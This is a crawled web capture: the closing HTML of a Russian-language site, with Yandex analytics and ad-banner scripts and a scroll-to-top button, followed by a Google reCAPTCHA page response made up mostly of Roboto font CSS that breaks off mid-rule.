   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57485047, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57485047" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->						<script type='text/javascript' src='//www.google.com/recaptcha/api.js?hl=ru' async defer></script>
						<script type='text/javascript' src='/js/jquery.simplemodal.js'></script>
						<script type='text/javascript' src='/js/basic.js'></script>
						<script type='text/javascript' src='/js/affix.js'></script>
						
						
						 <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script> 

						<div class="stadck" id="stadckMobileRight1">
    <div class="stadck-content">
        <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-4 -->
<div id="yandex_rtb_R-A-513392-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-4",
                renderTo: "yandex_rtb_R-A-513392-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileRight2">
    <div class="stadck-content">
         <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-5 -->
<div id="yandex_rtb_R-A-513392-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-5",
                renderTo: "yandex_rtb_R-A-513392-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft1">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-6 -->
<div id="yandex_rtb_R-A-513392-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-6",
                renderTo: "yandex_rtb_R-A-513392-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft2">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-7 -->
<div id="yandex_rtb_R-A-513392-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-7",
                renderTo: "yandex_rtb_R-A-513392-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<style>
    .stadck{position:fixed;bottom:-100vh;z-index:9999999}.stadck-close{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999;opacity:0}.stadck-close:after,.stadck-close:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.stadck-close:before{transform:rotate(-45deg)}.stadck-close:hover:before{transform:rotate(135deg)}.stadck-close:hover:after{transform:rotate(225deg)}.flat_pm_outgoing.show.bottom{z-index:999!important}.flat_pm_outgoing.show.right{z-index:999!important}
</style>

<script>
    !function(o){o.fn.stadck=function(t){var i=o(this),e="center",s="right",n="right",l="left",a=o(window).innerWidth();
    switch((t={mode:t.mode?t.mode:"adaptive",mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:1e3,delay:t.delay?t.delay:0,
    desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:e,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:s},
    mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:n,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:l}}).mode){
    case"all":c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"adaptive":a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"desktop":!function(o){a>t.mobileStartsFrom?c(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;
    case"mobile":!function(o){a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}
    function c(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:"auto",right:"0"}):
    i.find(".stadck-close").css({right:"auto",left:"0"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),
    i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})}),setTimeout(()=>{i.find(".stadck-close").animate({opacity:"1"})},(t.mobileStartsFrom?t.mobileStartsFrom:0)+2e3)}}(jQuery);

</script>
<script>
    var timeouts = [];
    var delay = 15000;
    var last = 0;
    function setTimer(el, i) {
        timeouts[i] = setTimeout(function () {
            $('#stadckDesktopCenter' + i + ' .stadck-close').click();
            $(el).stadck({
                mode: 'desktop',
                mobileStartsFrom: 1000,
                desktop: {
                    position: 'center',
                    closeBtnPosition: 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
    }

    $('#stadckMobileRight1, #stadckMobileLeft1, #stadckMobileRight2, #stadckMobileLeft2').each(function (i, el) {
        (function (that, index) {
            setTimerMobile(that, index, i == 1 || i == 3);
        })(el, i);
    });

    var lastItem = $('');

    function setTimerMobile(el, i, isLeft) {
        timeouts[i] = setTimeout(function () {
            lastItem.find('.stadck-close').click();
            lastItem = $(el);
            $(el).stadck({
                mode: 'mobile',
                mobileStartsFrom: 1000,
                mobile: {
                    position: isLeft ? 'left' : 'right',
					closeBtnPosition: isLeft ? 'right' : 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
		//
    }
</script>
                        <script type="text/javascript">$(document).ready(function () {
                                $(window).scroll(function () {
                                    if ($(this).scrollTop() > 0) {
                                        $('#scroller').fadeIn();
                                    } else {
                                        $('#scroller').fadeOut();
                                    }
                                });
                                $('#scroller').click(function () {
                                    $('body,html').animate({scrollTop: 0}, 400);
                                    return false;
                                });
                            });</script>
						<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1887823" type="text/javascript"></script>
                        <div id="scroller" class="b-top" style="display: none;"><span class="b-top-but">наверх</span>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv&co=aHR0cHM6Ly9iZXJlbWVubm9zdC1wby1uZWRlbHlhbS5jb206NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=3g90blrcpmds
body_size: 49420
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
